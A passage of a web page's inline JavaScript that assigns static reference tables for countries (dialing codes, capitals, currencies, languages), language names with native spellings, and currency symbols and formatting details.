fr","phone":[262],"continent":"AN","capital":"Port-aux-Français","currency":["EUR"],"languages":["fr"]},"TG":{"name":"Togo","native":"Togo","phone":[228],"continent":"AF","capital":"Lomé","currency":["XOF"],"languages":["fr"]},"TH":{"name":"Thailand","native":"ประเทศไทย","phone":[66],"continent":"AS","capital":"Bangkok","currency":["THB"],"languages":["th"]},"TJ":{"name":"Tajikistan","native":"Тоҷикистон","phone":[992],"continent":"AS","capital":"Dushanbe","currency":["TJS"],"languages":["tg","ru"]},"TK":{"name":"Tokelau","native":"Tokelau","phone":[690],"continent":"OC","capital":"Fakaofo","currency":["NZD"],"languages":["en"]},"TL":{"name":"East Timor","native":"Timor-Leste","phone":[670],"continent":"OC","capital":"Dili","currency":["USD"],"languages":["pt"]},"TM":{"name":"Turkmenistan","native":"Türkmenistan","phone":[993],"continent":"AS","capital":"Ashgabat","currency":["TMT"],"languages":["tk","ru"]},"TN":{"name":"Tunisia","native":"تونس","phone":[216],"continent":"AF","capital":"Tunis","currency":["TND"],"languages":["ar"]},"TO":{"name":"Tonga","native":"Tonga","phone":[676],"continent":"OC","capital":"Nuku'alofa","currency":["TOP"],"languages":["en","to"]},"TR":{"name":"Turkey","native":"Türkiye","phone":[90],"continent":"AS","continents":["AS","EU"],"capital":"Ankara","currency":["TRY"],"languages":["tr"]},"TT":{"name":"Trinidad and Tobago","native":"Trinidad and Tobago","phone":[1868],"continent":"NA","capital":"Port of Spain","currency":["TTD"],"languages":["en"]},"TV":{"name":"Tuvalu","native":"Tuvalu","phone":[688],"continent":"OC","capital":"Funafuti","currency":["AUD"],"languages":["en"]},"TW":{"name":"Taiwan","native":"臺灣","phone":[886],"continent":"AS","capital":"Taipei","currency":["TWD"],"languages":["zh"]},"TZ":{"name":"Tanzania","native":"Tanzania","phone":[255],"continent":"AF","capital":"Dodoma","currency":["TZS"],"languages":["sw","en"]},"UA":{"name":"Ukraine","native":"Україна","phone":[380],"continent":"EU","capital":"Kyiv","currency":["UAH"],"languages":["uk"]},"UG":{"name":"Uganda","native":"Uganda","phone":[256],"continent":"AF","capital":"Kampala","currency":["UGX"],"languages":["en","sw"]},"UM":{"name":"U.S. Minor Outlying Islands","native":"United States Minor Outlying Islands","phone":[1],"continent":"OC","capital":"","currency":["USD"],"languages":["en"]},"US":{"name":"United States","native":"United States","phone":[1],"continent":"NA","capital":"Washington D.C.","currency":["USD","USN","USS"],"languages":["en"]},"UY":{"name":"Uruguay","native":"Uruguay","phone":[598],"continent":"SA","capital":"Montevideo","currency":["UYI","UYU"],"languages":["es"]},"UZ":{"name":"Uzbekistan","native":"O‘zbekiston","phone":[998],"continent":"AS","capital":"Tashkent","currency":["UZS"],"languages":["uz","ru"]},"VA":{"name":"Vatican City","native":"Vaticano","phone":[379],"continent":"EU","capital":"Vatican City","currency":["EUR"],"languages":["it","la"]},"VC":{"name":"Saint Vincent and the Grenadines","native":"Saint Vincent and the Grenadines","phone":[1784],"continent":"NA","capital":"Kingstown","currency":["XCD"],"languages":["en"]},"VE":{"name":"Venezuela","native":"Venezuela","phone":[58],"continent":"SA","capital":"Caracas","currency":["VES"],"languages":["es"]},"VG":{"name":"British Virgin Islands","native":"British Virgin Islands","phone":[1284],"continent":"NA","capital":"Road Town","currency":["USD"],"languages":["en"]},"VI":{"name":"U.S. Virgin Islands","native":"United States Virgin Islands","phone":[1340],"continent":"NA","capital":"Charlotte Amalie","currency":["USD"],"languages":["en"]},"VN":{"name":"Vietnam","native":"Việt Nam","phone":[84],"continent":"AS","capital":"Hanoi","currency":["VND"],"languages":["vi"]},"VU":{"name":"Vanuatu","native":"Vanuatu","phone":[678],"continent":"OC","capital":"Port Vila","currency":["VUV"],"languages":["bi","en","fr"]},"WF":{"name":"Wallis and Futuna","native":"Wallis et Futuna","phone":[681],"continent":"OC","capital":"Mata-Utu","currency":["XPF"],"languages":["fr"]},"WS":{"name":"Samoa","native":"Samoa","phone":[685],"continent":"OC","capital":"Apia","currency":["WST"],"languages":["sm","en"]},"XK":{"name":"Kosovo","native":"Republika e Kosovës","phone":[377,381,383,386],"continent":"EU","capital":"Pristina","currency":["EUR"],"languages":["sq","sr"]},"YE":{"name":"Yemen","native":"اليَمَن","phone":[967],"continent":"AS","capital":"Sana'a","currency":["YER"],"languages":["ar"]},"YT":{"name":"Mayotte","native":"Mayotte","phone":[262],"continent":"AF","capital":"Mamoudzou","currency":["EUR"],"languages":["fr"]},"ZA":{"name":"South Africa","native":"South Africa","phone":[27],"continent":"AF","capital":"Pretoria","currency":["ZAR"],"languages":["af","en","nr","st","ss","tn","ts","ve","xh","zu"]},"ZM":{"name":"Zambia","native":"Zambia","phone":[260],"continent":"AF","capital":"Lusaka","currency":["ZMW"],"languages":["en"]},"ZW":{"name":"Zimbabwe","native":"Zimbabwe","phone":[263],"continent":"AF","capital":"Harare","currency":["USD","ZAR","BWP","GBP","AUD","CNY","INR","JPY"],"languages":["en","sn","nd"]}}
  window.ngr_languages_window = {"aa":{"name":"Afar","native":"Afar"},"ab":{"name":"Abkhazian","native":"Аҧсуа"},"af":{"name":"Afrikaans","native":"Afrikaans"},"ak":{"name":"Akan","native":"Akana"},"am":{"name":"Amharic","native":"አማርኛ"},"an":{"name":"Aragonese","native":"Aragonés"},"ar":{"name":"Arabic","native":"العربية","rtl":1},"as":{"name":"Assamese","native":"অসমীয়া"},"av":{"name":"Avar","native":"Авар"},"ay":{"name":"Aymara","native":"Aymar"},"az":{"name":"Azerbaijani","native":"Azərbaycanca / آذربايجان"},"ba":{"name":"Bashkir","native":"Башҡорт"},"be":{"name":"Belarusian","native":"Беларуская"},"bg":{"name":"Bulgarian","native":"Български"},"bh":{"name":"Bihari","native":"भोजपुरी"},"bi":{"name":"Bislama","native":"Bislama"},"bm":{"name":"Bambara","native":"Bamanankan"},"bn":{"name":"Bengali","native":"বাংলা"},"bo":{"name":"Tibetan","native":"བོད་ཡིག / Bodskad"},"br":{"name":"Breton","native":"Brezhoneg"},"bs":{"name":"Bosnian","native":"Bosanski"},"ca":{"name":"Catalan","native":"Català"},"ce":{"name":"Chechen","native":"Нохчийн"},"ch":{"name":"Chamorro","native":"Chamoru"},"co":{"name":"Corsican","native":"Corsu"},"cr":{"name":"Cree","native":"Nehiyaw"},"cs":{"name":"Czech","native":"Čeština"},"cu":{"name":"OldChurchSlavonic/OldBulgarian","native":"словѣньскъ/slověnĭskŭ"},"cv":{"name":"Chuvash","native":"Чăваш"},"cy":{"name":"Welsh","native":"Cymraeg"},"da":{"name":"Danish","native":"Dansk"},"de":{"name":"German","native":"Deutsch"},"dv":{"name":"Divehi","native":"ދިވެހިބަސް","rtl":1},"dz":{"name":"Dzongkha","native":"ཇོང་ཁ"},"ee":{"name":"Ewe","native":"Ɛʋɛ"},"el":{"name":"Greek","native":"Ελληνικά"},"en":{"name":"English","native":"English"},"eo":{"name":"Esperanto","native":"Esperanto"},"es":{"name":"Spanish","native":"Español"},"et":{"name":"Estonian","native":"Eesti"},"eu":{"name":"Basque","native":"Euskara"},"fa":{"name":"Persian","native":"فارسی","rtl":1},"ff":{"name":"Peul","native":"Fulfulde"},"fi":{"name":"Finnish","native":"Suomi"},"fj":{"name":"Fijian","native":"NaVosaVakaviti"},"fo":{"name":"Faroese","native":"Føroyskt"},"fr":{"name":"French","native":"Français"},"fy":{"name":"WestFrisian","native":"Frysk"},"ga":{"name":"Irish","native":"Gaeilge"},"gd":{"name":"ScottishGaelic","native":"Gàidhlig"},"gl":{"name":"Galician","native":"Galego"},"gn":{"name":"Guarani","native":"Avañe'ẽ"},"gu":{"name":"Gujarati","native":"ગુજરાતી"},"gv":{"name":"Manx","native":"Gaelg"},"ha":{"name":"Hausa","native":"هَوُسَ","rtl":1},"he":{"name":"Hebrew","native":"עברית","rtl":1},"hi":{"name":"Hindi","native":"हिन्दी"},"ho":{"name":"HiriMotu","native":"HiriMotu"},"hr":{"name":"Croatian","native":"Hrvatski"},"ht":{"name":"Haitian","native":"Krèyolayisyen"},"hu":{"name":"Hungarian","native":"Magyar"},"hy":{"name":"Armenian","native":"Հայերեն"},"hz":{"name":"Herero","native":"Otsiherero"},"ia":{"name":"Interlingua","native":"Interlingua"},"id":{"name":"Indonesian","native":"BahasaIndonesia"},"ie":{"name":"Interlingue","native":"Interlingue"},"ig":{"name":"Igbo","native":"Igbo"},"ii":{"name":"SichuanYi","native":"ꆇꉙ/四川彝语"},"ik":{"name":"Inupiak","native":"Iñupiak"},"io":{"name":"Ido","native":"Ido"},"is":{"name":"Icelandic","native":"Íslenska"},"it":{"name":"Italian","native":"Italiano"},"iu":{"name":"Inuktitut","native":"ᐃᓄᒃᑎᑐᑦ"},"ja":{"name":"Japanese","native":"日本語"},"jv":{"name":"Javanese","native":"BasaJawa"},"ka":{"name":"Georgian","native":"ქართული"},"kg":{"name":"Kongo","native":"KiKongo"},"ki":{"name":"Kikuyu","native":"Gĩkũyũ"},"kj":{"name":"Kuanyama","native":"Kuanyama"},"kk":{"name":"Kazakh","native":"Қазақша"},"kl":{"name":"Greenlandic","native":"Kalaallisut"},"km":{"name":"Cambodian","native":"ភាសាខ្មែរ"},"kn":{"name":"Kannada","native":"ಕನ್ನಡ"},"ko":{"name":"Korean","native":"한국어"},"kr":{"name":"Kanuri","native":"Kanuri"},"ks":{"name":"Kashmiri","native":"कश्मीरी / كشميري","rtl":1},"ku":{"name":"Kurdish","native":"Kurdî / كوردی","rtl":1},"ckb":{"name":"Central Kurdish","native":"Kurdî / كوردی","rtl":1},"kv":{"name":"Komi","native":"Коми"},"kw":{"name":"Cornish","native":"Kernewek"},"ky":{"name":"Kyrgyz","native":"Кыргызча"},"la":{"name":"Latin","native":"Latina"},"lb":{"name":"Luxembourgish","native":"Lëtzebuergesch"},"lg":{"name":"Ganda","native":"Luganda"},"li":{"name":"Limburgian","native":"Limburgs"},"ln":{"name":"Lingala","native":"Lingála"},"lo":{"name":"Laotian","native":"ລາວ / Phaxalao"},"lt":{"name":"Lithuanian","native":"Lietuvių"},"lu":{"name":"Luba-Katanga","native":"Tshiluba"},"lv":{"name":"Latvian","native":"Latviešu"},"mg":{"name":"Malagasy","native":"Malagasy"},"mh":{"name":"Marshallese","native":"KajinMajel / Ebon"},"mi":{"name":"Maori","native":"Māori"},"mk":{"name":"Macedonian","native":"Македонски"},"ml":{"name":"Malayalam","native":"മലയാളം"},"mn":{"name":"Mongolian","native":"Монгол"},"mo":{"name":"Moldovan","native":"Moldovenească"},"mr":{"name":"Marathi","native":"मराठी"},"ms":{"name":"Malay","native":"BahasaMelayu"},"mt":{"name":"Maltese","native":"bil-Malti"},"my":{"name":"Burmese","native":"မြန်မာစာ"},"na":{"name":"Nauruan","native":"DorerinNaoero"},"nb":{"name":"NorwegianBokmål","native":"Norskbokmål"},"nd":{"name":"NorthNdebele","native":"Sindebele"},"ne":{"name":"Nepali","native":"नेपाली"},"ng":{"name":"Ndonga","native":"Oshiwambo"},"nl":{"name":"Dutch","native":"Nederlands"},"nn":{"name":"NorwegianNynorsk","native":"Norsknynorsk"},"no":{"name":"Norwegian","native":"Norsk"},"nr":{"name":"SouthNdebele","native":"isiNdebele"},"nv":{"name":"Navajo","native":"Dinébizaad"},"ny":{"name":"Chichewa","native":"Chi-Chewa"},"oc":{"name":"Occitan","native":"Occitan"},"oj":{"name":"Ojibwa","native":"ᐊᓂᔑᓈᐯᒧᐎᓐ / Anishinaabemowin"},"om":{"name":"Oromo","native":"Oromoo"},"or":{"name":"Oriya","native":"ଓଡ଼ିଆ"},"os":{"name":"Ossetian / Ossetic","native":"Иронау"},"pa":{"name":"Panjabi/Punjabi","native":"ਪੰਜਾਬੀ / पंजाबी / پنجابي"},"pi":{"name":"Pali","native":"Pāli / पाऴि"},"pl":{"name":"Polish","native":"Polski"},"ps":{"name":"Pashto","native":"پښتو","rtl":1},"pt":{"name":"Portuguese","native":"Português"},"pt-BR":{"name":"Portuguese","native":"Português"},"pt-PT":{"name":"Portuguese","native":"Português"},"qu":{"name":"Quechua","native":"RunaSimi"},"rm":{"name":"RaetoRomance","native":"Rumantsch"},"rn":{"name":"Kirundi","native":"Kirundi"},"ro":{"name":"Romanian","native":"Română"},"ru":{"name":"Russian","native":"Русский"},"rw":{"name":"Rwandi","native":"Kinyarwandi"},"sa":{"name":"Sanskrit","native":"संस्कृतम्"},"sc":{"name":"Sardinian","native":"Sardu"},"sd":{"name":"Sindhi","native":"सिनधि"},"se":{"name":"NorthernSami","native":"Sámegiella"},"sg":{"name":"Sango","native":"Sängö"},"sh":{"name":"Serbo-Croatian","native":"Srpskohrvatski / Српскохрватски"},"si":{"name":"Sinhalese","native":"සිංහල"},"sk":{"name":"Slovak","native":"Slovenčina"},"sl":{"name":"Slovenian","native":"Slovenščina"},"sm":{"name":"Samoan","native":"GaganaSamoa"},"sn":{"name":"Shona","native":"chiShona"},"so":{"name":"Somalia","native":"Soomaaliga"},"sq":{"name":"Albanian","native":"Shqip"},"sr":{"name":"Serbian","native":"Српски"},"ss":{"name":"Swati","native":"SiSwati"},"st":{"name":"SouthernSotho","native":"Sesotho"},"su":{"name":"Sundanese","native":"BasaSunda"},"sv":{"name":"Swedish","native":"Svenska"},"sw":{"name":"Swahili","native":"Kiswahili"},"ta":{"name":"Tamil","native":"தமிழ்"},"te":{"name":"Telugu","native":"తెలుగు"},"tg":{"name":"Tajik","native":"Тоҷикӣ"},"th":{"name":"Thai","native":"ไทย / PhasaThai"},"ti":{"name":"Tigrinya","native":"ትግርኛ"},"tk":{"name":"Turkmen","native":"Туркмен / تركمن"},"tl":{"name":"Tagalog / Filipino","native":"Tagalog"},"tn":{"name":"Tswana","native":"Setswana"},"to":{"name":"Tonga","native":"LeaFaka-Tonga"},"tr":{"name":"Turkish","native":"Türkçe"},"ts":{"name":"Tsonga","native":"Xitsonga"},"tt":{"name":"Tatar","native":"Tatarça"},"tw":{"name":"Twi","native":"Twi"},"ty":{"name":"Tahitian","native":"ReoMā`ohi"},"ug":{"name":"Uyghur","native":"Uyƣurqə / ئۇيغۇرچە"},"uk":{"name":"Ukrainian","native":"Українська"},"ur":{"name":"Urdu","native":"اردو","rtl":1},"uz":{"name":"Uzbek","native":"Ўзбек"},"ve":{"name":"Venda","native":"Tshivenḓa"},"vi":{"name":"Vietnamese","native":"TiếngViệt"},"vo":{"name":"Volapük","native":"Volapük"},"wa":{"name":"Walloon","native":"Walon"},"wo":{"name":"Wolof","native":"Wollof"},"xh":{"name":"Xhosa","native":"isiXhosa"},"yi":{"name":"Yiddish","native":"ייִדיש","rtl":1},"yo":{"name":"Yoruba","native":"Yorùbá"},"za":{"name":"Zhuang","native":"Cuengh / Tôô / 壮语"},"zh":{"name":"Chinese","native":"中文"},"zh-CN":{"name":"Chinese","native":"中文"},"zh-TW":{"name":"Chinese(Traditional)","native":"中文(台灣)"},"zu":{"name":"Zulu","native":"isiZulu"}}
  window.ngr_currencies_window = {"USD":{"symbol":"$","name":"US Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"USD","name_plural":"US dollars"},"CAD":{"symbol":"CA$","name":"Canadian Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"CAD","name_plural":"Canadian dollars"},"EUR":{"symbol":"€","name":"Euro","symbol_native":"€","decimal_digits":2,"rounding":0,"code":"EUR","name_plural":"euros"},"AED":{"symbol":"AED","name":"United Arab Emirates Dirham","symbol_native":"د.إ.‏","decimal_digits":2,"rounding":0,"code":"AED","name_plural":"UAE dirhams"},"AFN":{"symbol":"Af","name":"Afghan Afghani","symbol_native":"؋","decimal_digits":0,"rounding":0,"code":"AFN","name_plural":"Afghan Afghanis"},"ALL":{"symbol":"ALL","name":"Albanian Lek","symbol_native":"Lek","decimal_digits":0,"rounding":0,"code":"ALL","name_plural":"Albanian lekë"},"AMD":{"symbol":"AMD","name":"Armenian Dram","symbol_native":"դր.","decimal_digits":0,"rounding":0,"code":"AMD","name_plural":"Armenian drams"},"ARS":{"symbol":"AR$","name":"Argentine Peso","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"ARS","name_plural":"Argentine pesos"},"AUD":{"symbol":"AU$","name":"Australian Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"AUD","name_plural":"Australian dollars"},"AZN":{"symbol":"man.","name":"Azerbaijani Manat","symbol_native":"ман.","decimal_digits":2,"rounding":0,"code":"AZN","name_plural":"Azerbaijani manats"},"BAM":{"symbol":"KM","name":"Bosnia-Herzegovina Convertible Mark","symbol_native":"KM","decimal_digits":2,"rounding":0,"code":"BAM","name_plural":"Bosnia-Herzegovina convertible marks"},"BDT":{"symbol":"Tk","name":"Bangladeshi Taka","symbol_native":"৳","decimal_digits":2,"rounding":0,"code":"BDT","name_plural":"Bangladeshi takas"},"BGN":{"symbol":"BGN","name":"Bulgarian Lev","symbol_native":"лв.","decimal_digits":2,"rounding":0,"code":"BGN","name_plural":"Bulgarian leva"},"BHD":{"symbol":"BD","name":"Bahraini Dinar","symbol_native":"د.ب.‏","decimal_digits":3,"rounding":0,"code":"BHD","name_plural":"Bahraini dinars"},"BIF":{"symbol":"FBu","name":"Burundian Franc","symbol_native":"FBu","decimal_digits":0,"rounding":0,"code":"BIF","name_plural":"Burundian francs"},"BND":{"symbol":"BN$","name":"Brunei Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"BND","name_plural":"Brunei dollars"},"BOB":{"symbol":"Bs","name":"Bolivian Boliviano","symbol_native":"Bs","decimal_digits":2,"rounding":0,"code":"BOB","name_plural":"Bolivian bolivianos"},"BRL":{"symbol":"R$","name":"Brazilian Real","symbol_native":"R$","decimal_digits":2,"rounding":0,"code":"BRL","name_plural":"Brazilian reals"},"BWP":{"symbol":"BWP","name":"Botswanan Pula","symbol_native":"P","decimal_digits":2,"rounding":0,"code":"BWP","name_plural":"Botswanan pulas"},"BYN":{"symbol":"Br","name":"Belarusian Ruble","symbol_native":"руб.","decimal_digits":2,"rounding":0,"code":"BYN","name_plural":"Belarusian rubles"},"BZD":{"symbol":"BZ$","name":"Belize Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"BZD","name_plural":"Belize dollars"},"CDF":{"symbol":"CDF","name":"Congolese Franc","symbol_native":"FrCD","decimal_digits":2,"rounding":0,"code":"CDF","name_plural":"Congolese francs"},"CHF":{"symbol":"CHF","name":"Swiss Franc","symbol_native":"CHF","decimal_digits":2,"rounding":0.05,"code":"CHF","name_plural":"Swiss francs"},"CLP":{"symbol":"CL$","name":"Chilean Peso","symbol_native":"$","decimal_digits":0,"rounding":0,"code":"CLP","name_plural":"Chilean pesos"},"CNY":{"symbol":"CN¥","name":"Chinese Yuan","symbol_native":"CN¥","decimal_digits":2,"rounding":0,"code":"CNY","name_plural":"Chinese yuan"},"COP":{"symbol":"CO$","name":"Colombian Peso","symbol_native":"$","decimal_digits":0,"rounding":0,"code":"COP","name_plural":"Colombian pesos"},"CRC":{"symbol":"₡","name":"Costa Rican Colón","symbol_native":"₡","decimal_digits":0,"rounding":0,"code":"CRC","name_plural":"Costa Rican colóns"},"CVE":{"symbol":"CV$","name":"Cape Verdean Escudo","symbol_native":"CV$","decimal_digits":2,"rounding":0,"code":"CVE","name_plural":"Cape Verdean escudos"},"CZK":{"symbol":"Kč","name":"Czech Republic Koruna","symbol_native":"Kč","decimal_digits":2,"rounding":0,"code":"CZK","name_plural":"Czech Republic korunas"},"DJF":{"symbol":"Fdj","name":"Djiboutian Franc","symbol_native":"Fdj","decimal_digits":0,"rounding":0,"code":"DJF","name_plural":"Djiboutian francs"},"DKK":{"symbol":"Dkr","name":"Danish Krone","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"DKK","name_plural":"Danish kroner"},"DOP":{"symbol":"RD$","name":"Dominican Peso","symbol_native":"RD$","decimal_digits":2,"rounding":0,"code":"DOP","name_plural":"Dominican pesos"},"DZD":{"symbol":"DA","name":"Algerian Dinar","symbol_native":"د.ج.‏","decimal_digits":2,"rounding":0,"code":"DZD","name_plural":"Algerian dinars"},"EEK":{"symbol":"Ekr","name":"Estonian Kroon","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"EEK","name_plural":"Estonian kroons"},"EGP":{"symbol":"EGP","name":"Egyptian Pound","symbol_native":"ج.م.‏","decimal_digits":2,"rounding":0,"code":"EGP","name_plural":"Egyptian pounds"},"ERN":{"symbol":"Nfk","name":"Eritrean Nakfa","symbol_native":"Nfk","decimal_digits":2,"rounding":0,"code":"ERN","name_plural":"Eritrean nakfas"},"ETB":{"symbol":"Br","name":"Ethiopian Birr","symbol_native":"Br","decimal_digits":2,"rounding":0,"code":"ETB","name_plural":"Ethiopian birrs"},"GBP":{"symbol":"£","name":"British Pound Sterling","symbol_native":"£","decimal_digits":2,"rounding":0,"code":"GBP","name_plural":"British pounds sterling"},"GEL":{"symbol":"GEL","name":"Georgian Lari","symbol_native":"GEL","decimal_digits":2,"rounding":0,"code":"GEL","name_plural":"Georgian laris"},"GHS":{"symbol":"GH₵","name":"Ghanaian Cedi","symbol_native":"GH₵","decimal_digits":2,"rounding":0,"code":"GHS","name_plural":"Ghanaian cedis"},"GNF":{"symbol":"FG","name":"Guinean Franc","symbol_native":"FG","decimal_digits":0,"rounding":0,"code":"GNF","name_plural":"Guinean francs"},"GTQ":{"symbol":"GTQ","name":"Guatemalan Quetzal","symbol_native":"Q","decimal_digits":2,"rounding":0,"code":"GTQ","name_plural":"Guatemalan quetzals"},"HKD":{"symbol":"HK$","name":"Hong Kong Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"HKD","name_plural":"Hong Kong dollars"},"HNL":{"symbol":"HNL","name":"Honduran Lempira","symbol_native":"L","decimal_digits":2,"rounding":0,"code":"HNL","name_plural":"Honduran lempiras"},"HRK":{"symbol":"kn","name":"Croatian Kuna","symbol_native":"kn","decimal_digits":2,"rounding":0,"code":"HRK","name_plural":"Croatian kunas"},"HUF":{"symbol":"Ft","name":"Hungarian Forint","symbol_native":"Ft","decimal_digits":0,"rounding":0,"code":"HUF","name_plural":"Hungarian forints"},"IDR":{"symbol":"Rp","name":"Indonesian Rupiah","symbol_native":"Rp","decimal_digits":0,"rounding":0,"code":"IDR","name_plural":"Indonesian rupiahs"},"ILS":{"symbol":"₪","name":"Israeli New Sheqel","symbol_native":"₪","decimal_digits":2,"rounding":0,"code":"ILS","name_plural":"Israeli new sheqels"},"INR":{"symbol":"Rs","name":"Indian Rupee","symbol_native":"টকা","decimal_digits":2,"rounding":0,"code":"INR","name_plural":"Indian rupees"},"IQD":{"symbol":"IQD","name":"Iraqi Dinar","symbol_native":"د.ع.‏","decimal_digits":0,"rounding":0,"code":"IQD","name_plural":"Iraqi dinars"},"IRR":{"symbol":"IRR","name":"Iranian Rial","symbol_native":"﷼","decimal_digits":0,"rounding":0,"code":"IRR","name_plural":"Iranian rials"},"ISK":{"symbol":"Ikr","name":"Icelandic Króna","symbol_native":"kr","decimal_digits":0,"rounding":0,"code":"ISK","name_plural":"Icelandic krónur"},"JMD":{"symbol":"J$","name":"Jamaican Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"JMD","name_plural":"Jamaican dollars"},"JOD":{"symbol":"JD","name":"Jordanian Dinar","symbol_native":"د.أ.‏","decimal_digits":3,"rounding":0,"code":"JOD","name_plural":"Jordanian dinars"},"JPY":{"symbol":"¥","name":"Japanese Yen","symbol_native":"￥","decimal_digits":0,"rounding":0,"code":"JPY","name_plural":"Japanese yen"},"KES":{"symbol":"Ksh","name":"Kenyan Shilling","symbol_native":"Ksh","decimal_digits":2,"rounding":0,"code":"KES","name_plural":"Kenyan shillings"},"KHR":{"symbol":"KHR","name":"Cambodian Riel","symbol_native":"៛","decimal_digits":2,"rounding":0,"code":"KHR","name_plural":"Cambodian riels"},"KMF":{"symbol":"CF","name":"Comorian Franc","symbol_native":"FC","decimal_digits":0,"rounding":0,"code":"KMF","name_plural":"Comorian francs"},"KRW":{"symbol":"₩","name":"South Korean Won","symbol_native":"₩","decimal_digits":0,"rounding":0,"code":"KRW","name_plural":"South Korean won"},"KWD":{"symbol":"KD","name":"Kuwaiti Dinar","symbol_native":"د.ك.‏","decimal_digits":3,"rounding":0,"code":"KWD","name_plural":"Kuwaiti dinars"},"KZT":{"symbol":"KZT","name":"Kazakhstani Tenge","symbol_native":"тңг.","decimal_digits":2,"rounding":0,"code":"KZT","name_plural":"Kazakhstani tenges"},"LBP":{"symbol":"LB£","name":"Lebanese Pound","symbol_native":"ل.ل.‏","decimal_digits":0,"rounding":0,"code":"LBP","name_plural":"Lebanese pounds"},"LKR":{"symbol":"SLRs","name":"Sri Lankan Rupee","symbol_native":"SL Re","decimal_digits":2,"rounding":0,"code":"LKR","name_plural":"Sri Lankan rupees"},"LTL":{"symbol":"Lt","name":"Lithuanian Litas","symbol_native":"Lt","decimal_digits":2,"rounding":0,"code":"LTL","name_plural":"Lithuanian litai"},"LVL":{"symbol":"Ls","name":"Latvian Lats","symbol_native":"Ls","decimal_digits":2,"rounding":0,"code":"LVL","name_plural":"Latvian lati"},"LYD":{"symbol":"LD","name":"Libyan Dinar","symbol_native":"د.ل.‏","decimal_digits":3,"rounding":0,"code":"LYD","name_plural":"Libyan dinars"},"MAD":{"symbol":"MAD","name":"Moroccan Dirham","symbol_native":"د.م.‏","decimal_digits":2,"rounding":0,"code":"MAD","name_plural":"Moroccan dirhams"},"MDL":{"symbol":"MDL","name":"Moldovan Leu","symbol_native":"MDL","decimal_digits":2,"rounding":0,"code":"MDL","name_plural":"Moldovan lei"},"MGA":{"symbol":"MGA","name":"Malagasy Ariary","symbol_native":"MGA","decimal_digits":0,"rounding":0,"code":"MGA","name_plural":"Malagasy Ariaries"},"MKD":{"symbol":"MKD","name":"Macedonian Denar","symbol_native":"MKD","decimal_digits":2,"rounding":0,"code":"MKD","name_plural":"Macedonian denari"},"MMK":{"symbol":"MMK","name":"Myanma Kyat","symbol_native":"K","decimal_digits":0,"rounding":0,"code":"MMK","name_plural":"Myanma kyats"},"MOP":{"symbol":"MOP$","name":"Macanese Pataca","symbol_native":"MOP$","decimal_digits":2,"rounding":0,"code":"MOP","name_plural":"Macanese patacas"},"MUR":{"symbol":"MURs","name":"Mauritian Rupee","symbol_native":"MURs","decimal_digits":0,"rounding":0,"code":"MUR","name_plural":"Mauritian rupees"},"MXN":{"symbol":"MX$","name":"Mexican Peso","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"MXN","name_plural":"Mexican pesos"},"MYR":{"symbol":"RM","name":"Malaysian Ringgit","symbol_native":"RM","decimal_digits":2,"rounding":0,"code":"MYR","name_plural":"Malaysian ringgits"},"MZN":{"symbol":"MTn","name":"Mozambican Metical","symbol_native":"MTn","decimal_digits":2,"rounding":0,"code":"MZN","name_plural":"Mozambican meticals"},"NAD":{"symbol":"N$","name":"Namibian Dollar","symbol_native":"N$","decimal_digits":2,"rounding":0,"code":"NAD","name_plural":"Namibian dollars"},"NGN":{"symbol":"₦","name":"Nigerian Naira","symbol_native":"₦","decimal_digits":2,"rounding":0,"code":"NGN","name_plural":"Nigerian nairas"},"NIO":{"symbol":"C$","name":"Nicaraguan Córdoba","symbol_native":"C$","decimal_digits":2,"rounding":0,"code":"NIO","name_plural":"Nicaraguan córdobas"},"NOK":{"symbol":"Nkr","name":"Norwegian Krone","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"NOK","name_plural":"Norwegian kroner"},"NPR":{"symbol":"NPRs","name":"Nepalese Rupee","symbol_native":"नेरू","decimal_digits":2,"rounding":0,"code":"NPR","name_plural":"Nepalese rupees"},"NZD":{"symbol":"NZ$","name":"New Zealand Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"NZD","name_plural":"New Zealand dollars"},"OMR":{"symbol":"OMR","name":"Omani Rial","symbol_native":"ر.ع.‏","decimal_digits":3,"rounding":0,"code":"OMR","name_plural":"Omani rials"},"PAB":{"symbol":"B/.","name":"Panamanian Balboa","symbol_native":"B/.","decimal_digits":2,"rounding":0,"code":"PAB","name_plural":"Panamanian balboas"},"PEN":{"symbol":"S/.","name":"Peruvian Nuevo Sol","symbol_native":"S/.","decimal_digits":2,"rounding":0,"code":"PEN","name_plural":"Peruvian nuevos soles"},"PHP":{"symbol":"₱","name":"Philippine Peso","symbol_native":"₱","decimal_digits":2,"rounding":0,"code":"PHP","name_plural":"Philippine pesos"},"PKR":{"symbol":"PKRs","name":"Pakistani Rupee","symbol_native":"₨","decimal_digits":0,"rounding":0,"code":"PKR","name_plural":"Pakistani rupees"},"PLN":{"symbol":"zł","name":"Polish Zloty","symbol_native":"zł","decimal_digits":2,"rounding":0,"code":"PLN","name_plural":"Polish zlotys"},"PYG":{"symbol":"₲","name":"Paraguayan Guarani","symbol_native":"₲","decimal_digits":0,"rounding":0,"code":"PYG","name_plural":"Paraguayan guaranis"},"QAR":{"symbol":"QR","name":"Qatari Rial","symbol_native":"ر.ق.‏","decimal_digits":2,"rounding":0,"code":"QAR","name_plural":"Qatari rials"},"RON":{"symbol":"RON","name":"Romanian Leu","symbol_native":"RON","decimal_digits":2,"rounding":0,"code":"RON","name_plural":"Romanian lei"},"RSD":{"symbol":"din.","name":"Serbian Dinar","symbol_native":"дин.","decimal_digits":0,"rounding":0,"code":"RSD","name_plural":"Serbian dinars"},"RUB":{"symbol":"RUB","name":"Russian Ruble","symbol_native":"₽.","decimal_digits":2,"rounding":0,"code":"RUB","name_plural":"Russian rubles"},"RWF":{"symbol":"RWF","name":"Rwandan Franc","symbol_native":"FR","decimal_digits":0,"rounding":0,"code":"RWF","name_plural":"Rwandan francs"},"SAR":{"symbol":"SR","name":"Saudi Riyal","symbol_native":"ر.س.‏","decimal_digits":2,"rounding":0,"code":"SAR","name_plural":"Saudi 